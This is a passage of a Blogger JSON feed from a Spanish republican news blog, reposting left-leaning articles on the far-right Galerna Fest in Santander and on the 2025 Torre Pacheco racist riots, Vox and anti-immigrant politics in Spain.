\u003Cstrong\u003ETenesoun\u003C\/strong\u003E,\n heredero del disuelto Bastion Social. Defiende públicamente la teoría \ndel “gran reemplazo”. En 2024 fue contratado como asistente \nparlamentario de un diputado de \u003Cstrong\u003EReagrupamiento Nacional\u003C\/strong\u003E, hasta que se reveló su militancia en organizaciones fascistas, hecho recogido por medios franceses como \u003Cem\u003ELibération\u003C\/em\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EDavid Junco (España)\u003C\/strong\u003E: ex candidato del partido ultraderechista \u003Cstrong\u003EEspaña 2000\u003C\/strong\u003E, con trayectoria en organizaciones neonazis como \u003Cstrong\u003EVNR\u003C\/strong\u003E y \u003Cstrong\u003EDemocracia Nacional\u003C\/strong\u003E. Es habitual en foros de la ultraderecha española, donde combina discurso revisionista con mensajes de exclusión.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EDenuncia colectiva\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa coordinadora resume que “el Galerna Fest no es cultura: es \npropaganda fascista” y reclama que Santander no se convierta en un \naltavoz de quienes cuestionan la democracia, la igualdad y los derechos \nhumanos. Además, subrayan que este tipo de actos normalizan ideologías \nque exaltan regímenes responsables de crímenes como el franquismo, el \nnazismo o el fascismo italiano, y que representan un riesgo de \ncaptación, especialmente entre jóvenes.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/09\/21\/revisionismo-del-franquismo-o-defensores-de-teorias-racistas-colectivos-antifascistas-advierten-de-que-el-galerna-fest-es-un-campo-de-entrenamiento-del-odio\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1064930856276246419\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1064930856276246419?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1064930856276246419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/revisionismo-del-franquismo-o.html","title":"Revisionismo del franquismo o defensores de teorías racistas: colectivos antifascistas advierten de que el Galerna Fest es un «campo de entrenamiento del odio» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHsdy6UKz1q3ja2C7sbbbG6bZF0KMFbsGgl-Tn5rkP_C3QMhH6u9f7MqfoEZ5qLrDwO4oQZPJiKtqfMFZ-GiCKFkRGd7pckvIjmgjB1zzCi9aLPlA40w_FYzaBzKVng925qWcu8RNmzSl5rSKXgLnmJnHrhoubKZjH4kuZs7_uEfbJhuzedy8XUDhXovN\/s72-c\/Revisionismo%20del%20franquismo%20o%20defensores%20de%20teor%C3%ADas%20racistas_%20colectivos%20antifascistas%20advierten%20de%20que%20el%20Galerna%20Fest%20es%20un%20%C2%ABcampo%20de%20entrenamiento%20del%20odio%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2204201652162064053"},"published":{"$t":"2025-09-22T06:30:00.047+02:00"},"updated":{"$t":"2025-09-22T06:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aporofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LGTBIQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liberalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" El problema de la extrema derecha en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s1920\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s320\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl problema de la extrema derecha en España\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPablo Castaño\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELas fuerzas de la extrema derecha española están incitando a la \nviolencia racista y xenófoba en un intento barato de obtener beneficios \nparlamentarios. La pregunta es si la izquierda española es lo \nsuficientemente fuerte como para contraatacar.\t\t\t\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa secuencia es muy familiar. Alguien comete un delito, la\n extrema derecha lo aprovecha como supuesta prueba de sus teorías \nracistas sobre los orígenes de la delincuencia, se ataca a un grupo \nconcreto en las redes sociales y comienza la violencia, a menudo \nalimentada por figuras conservadoras del parlamento. Esto ocurrió en el \nReino Unido durante el verano de 2024 y en la región de Murcia, en \nEspaña, en julio. El pretexto fue la agresión a un hombre de la \nlocalidad de Torre Pacheco, en el sureste de la península ibérica. El \nresultado, varios días de ataques contra los residentes de origen \nmagrebí de la localidad, llevados a cabo por cientos de militantes de \nextrema derecha que acudieron desde otras zonas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa violencia en Torre Pacheco (una localidad de 40.000 \nhabitantes), que comenzó el 11 de julio, se produjo tras varios \nincidentes similares, aunque menos graves. Apenas unos días antes, \u003C\/span\u003E\u003Ca href=\"https:\/\/en.ara.cat\/society\/stabbing-minor-arrested-and-radical-riots-against-squat-in-sabadell_1_5433062.html\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003ESabadell\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E,\n un barrio obrero de Barcelona, había sido escenario de varias noches de\n ataques racistas contra residentes migrantes, desencadenados por una \nprotesta contra la inseguridad supuestamente causada por okupas de \norigen extranjero. Esa misma semana, una mezquita de la localidad de \nPiera, cerca de Barcelona, fue incendiada justo antes de su \ninauguración.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa islamofobia y el racismo contra los trabajadores de \nMarruecos y otros países del norte de África son las formas más comunes \nde racismo en España. En años anteriores se habían producido \u003C\/span\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/world\/2019\/dec\/04\/grenade-thrown-at-migrant-childrens-centre-in-madrid\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Eataques contra\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n centros que acogían a menores migrantes no acompañados, especialmente \nen Cataluña y la región de Madrid. Sin embargo, la serie de incidentes \nracistas de este verano marca un cambio cualitativo, ya que revela que \nla extrema derecha ha optado por la estrategia de la propaganda racista a\n través de la violencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl 9 de julio, un hombre de la localidad de Torre Pacheco fue \nagredido, presuntamente por un grupo de jóvenes de origen magrebí. Poco \ndespués, comenzaron a circular en grupos de Telegram de extrema derecha y\n neonazis supuestas imágenes de la agresión, aunque en realidad los \nvídeos mostraban otras agresiones, entre ellas una en México sin motivo \naparente y la paliza a una persona sin hogar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa desinformación y los llamados a la violencia racista se \nextendieron rápidamente desde foros extremistas cerrados a las \nprincipales redes sociales, donde miembros de Vox —el partido de extrema\n derecha español, que ocupa 33 de los 350 escaños del Parlamento— junto \ncon el eurodiputado Alvise Pérez y provocadores de derecha utilizaron el\n incidente para difundir consignas como «Más muros, menos moros». El \nllamado a la acción provino del canal de Telegram de un grupo neonazi \nllamado «Deportadlos ya», que incitó a una «caza» para «enviar a los \nagresores con Alá». El grupo, poco conocido en España hasta hace poco, \nha promovido abiertamente imágenes y consignas nazis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero esta incitación a la violencia podría no haber ganado \nfuerza sin el apoyo implícito de Vox, que también ha formado coaliciones\n con el conservador Partido Popular (PP) en varios gobiernos regionales y\n locales. En un país donde las opiniones contrarias a la inmigración aún\n no son tan mayoritarias como en otros lugares de Europa, Vox suele \nenmascarar su racismo con una retórica más aceptable. Esta vez, sin \nembargo, su mensaje era casi indistinguible del de los grupos neonazis \nque incitaban a la violencia. De hecho, el líder de Vox, Santiago \nAbascal, avivó las llamas publicando un vídeo en el que afirmaba que \n«España está sufriendo una brutal invasión migratoria».\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa «caza» racista en Torre Pacheco tuvo lugar pocos días después de que la diputada de Vox Rocío de Meer pidiera la \u003C\/span\u003E\u003Ca href=\"https:\/\/www.telegraph.co.uk\/world-news\/2025\/07\/08\/spain-vox-deport-8-million-people-pedro-sanchez-pp-feijoo\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Edeportación\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n de «ocho millones de personas», un proceso de «reemigración» que \nincluiría a «la segunda generación», porque «no se han adaptado a \nnuestras costumbres y, en muchos casos, han contribuido a la \ninseguridad». Esta propuesta abiertamente racista se hace eco de un plan\n \u003C\/span\u003E\u003Ca href=\"https:\/\/www.theguardian.com\/world\/2024\/jan\/10\/politicians-from-germany-afd-met-extremist-group-to-discuss-deportation-masterplan\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Ediscutido en secreto\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n en 2023 por empresarios alemanes, neonazis y miembros de Alternative \nfür Deutschland (AfD) para organizar una deportación masiva desde \nAlemania, lo que causó un escándalo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna «caza» de migrantes impulsada por políticos de traje y corbata\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa violencia comenzó el 11 de julio, tras una manifestación organizada por el Ayuntamiento de Torre Pacheco (dirigido por el PP) para condenar la agresión al pensionista español. Sobra aclarar que ni las autoridades locales ni el gobierno regional de Murcia, liderado por el PP, habían pedido ninguna movilización de este tipo cuando salieron a la luz graves casos de agresiones sexuales contra trabajadoras migrantes agrícolas por parte de empleadores españoles, o cuando los medios de comunicación denunciaron las \u003Ca href=\"https:\/\/www.infomigrants.net\/en\/post\/26136\/strawberry-pickers-plight-exposes-modern-slavery-in-spain\"\u003Econdiciones de cuasi esclavitud\u003C\/a\u003E en las que trabajan muchos trabajadores migrantes en los invernaderos de Murcia y Andalucía, cuyas exportaciones de frutas y verduras abastecen a gran parte de Europa.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETras la manifestación, un grupo de militantes de extrema \nderecha procedentes de fuera de la localidad comenzó a perseguir y \nagredir a residentes de origen magrebí. La escasa presencia policial se \nvio desbordada por la turba racista, que destrozó tiendas, prendió fuego\n contenedores y atacó a vecinos de la localidad. Durante varias noches, \ncientos de activistas de extrema derecha aterrorizaron la localidad \nhasta tal punto que muchas familias migrantes se vieron obligadas a \natrincherarse en sus casas, ya que la policía, con pocos recursos, no \npodía garantizar su seguridad. Grupos de jóvenes residentes se \nenfrentaron a los militantes de extrema derecha en la calle. Los \nportavoces de Vox se negaron a condenar los ataques racistas y, en \ncambio, continuaron difundiendo la falsa idea de que la migración ha \nprovocado un aumento de la inseguridad en España, lo que revela un nivel\n de coordinación sin precedentes entre las ramas violentas y \nparlamentarias de la extrema derecha española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPoco a poco, se desplegaron refuerzos policiales y se controló el disturbio. El 15 de julio \u003C\/span\u003E\u003Ca href=\"https:\/\/en.ara.cat\/society\/the-man-arrested-as-the-instigator-of-the-torre-pacheco-riots-is-private-bodyguard-who-lived-in-barcelona_1_5446140.html\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Efue detenido\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E\n un guardaespaldas privado de Mataró, en Cataluña, y líder de \n«Deportadlos ya», y el Gobierno cerró el canal de Telegram del grupo. \nLos disturbios dejaron varios heridos, 120 personas identificadas por la\n policía y 13 detenidas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa inmigración como campo de batalla político\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta hace poco, España, junto con Portugal, destacaba como una excepción al giro radical de Europa hacia la extrema derecha. Mientras los movimientos conservadores marginales llegaban a varios gobiernos y lograban fuerte influencia en los partidos mayoritarios, la Península Ibérica parecía mantenerse relativamente resistente.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn Portugal, el fin de la excepción quedó claro en las \nelecciones de mayo de este año, cuando el partido de extrema derecha \nChega! obtuvo más del 20% de los votos. En España, el Gobierno de Pedro \nSánchez sobrevivió a las elecciones generales de 2023 gracias a una \nfrágil coalición parlamentaria con Sumar y los partidos catalán, vasco y\n gallego, pero la derecha está en auge; las encuestas sitúan ahora a Vox\n en torno al 15% de apoyo, un resultado que convertiría al partido de \nAbascal en un aliado indispensable para un posible Gobierno liderado por\n el líder del PP, Alberto Núñez Feijóo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos disturbios racistas de julio marcan el punto álgido (hasta \nahora) del giro estratégico de la extrema derecha española hacia la \nretórica antinmigrante. La inmigración ha pasado a ocupar un lugar \ncentral como principal campo de batalla política de Vox, desplazando las\n anteriores obsesiones con el feminismo y los derechos LGBTQ+, \ncuestiones que antes dominaban la agenda del partido, arraigadas en el \nlegado nacional-católico del franquismo. En 2024, la decisión de Vox de \ndar prioridad a las posturas antinmigración le llevó a romper las \nalianzas de gobierno regional con el PP, después de que los \nconservadores acordaran redistribuir a los menores migrantes no \nacompañados entre las regiones de España.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl igual que en otros países europeos, el PP se ve arrastrado \nhacia posiciones cada vez más radicales por el endurecimiento del \ndiscurso de la extrema derecha. En lugar de oponerse a la retórica \nracista que alimentó la violencia en Torre Pacheco, Feijóo pidió la \ndeportación «inmediata» de los migrantes irregulares que cometen \ndelitos, una novedad en la postura del PP hacia la migración y la \ndelincuencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos llamados a la violencia racista en Torre Pacheco atrajeron a\n cientos de militantes de extrema derecha, aunque los disturbios no se \nextendieron a otras partes de España, como sí ocurrió en el Reino Unido \nel año pasado. Sin embargo, tampoco provocaron una respuesta contundente\n por parte de los movimientos sociales y la izquierda española, que se \ncentraron más en exigir la intervención policial y judicial contra la \nextrema derecha organizada que en mostrar una solidaridad concreta con \nlos trabajadores migrantes amenazados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EUna diferencia preocupante que contrasta con la inspiradora \nreacción de los movimientos antirracistas y antifascistas británicos \nante la violencia racista, y que se deriva de la menor tradición de \nactivismo antirracista de la izquierda en España. Para seguir siendo una\n excepción a la generalización del racismo en Europa, los movimientos \nsociales españoles deberán prepararse para hacer frente a los futuros \nintentos de la extrema derecha de difundir propaganda racista a través \nde la violencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/jacobinlat.com\/2025\/09\/el-problema-de-la-extrema-derecha-en-espana\/\" target=\"_blank\"\u003Ejacobinlat.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2204201652162064053\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2204201652162064053?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204201652162064053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2204201652162064053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-problema-de-la-extrema-derecha-en.html","title":" El problema de la extrema derecha en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6Lp0tHn33A49bXkkK4e3Zq_1s5rq-L2-Vs6KLl2z4HQafM-mZmMErjijkH8i6s35iecpbkT6HAVh4PkrnZ709cBhpGCi3whUj3QljDc-jBfgIC4mNAmAWHlztP57cT3-eHicUmNRhwA7GtC-5oyRLgCbEyUlqX7Sa-v3snE7FnQngE0leZ8WbLTGDYeX\/s72-c\/El%20problema%20de%20la%20extrema%20derecha%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2056173962851274159"},"published":{"$t":"2025-09-21T08:30:00.007+02:00"},"updated":{"$t":"2025-09-21T08:30:00.110+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" Los técnicos de Hacienda piden al gobierno que averigüe de dónde saca el emérito el dinero "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s1920\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5FNvIVSU5bnAAQS3W8TmJfviNoi5zzfCpTo4ffkutKvYooYGd2IYjJgGmKtkGAjDB2gJQyAxhyRvGuYLmQ6WWMYfvP_6BTPPBT57qGoUhJjaXJojKBgd3mBGg4aMvFDtEEzyDHDoRadpHTuJ_K6ICkbTodM3zMsTbpceaBlPzUQLiQF69j_jvFDOgN72-\/s320\/Los%20t%C3%A9cnicos%20de%20Hacienda%20piden%20al%20gobierno%20que%20averig%C3%BCe%20de%20d%C3%B3nde%20saca%20el%20em%C3%A9rito%20el%20dinero.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan 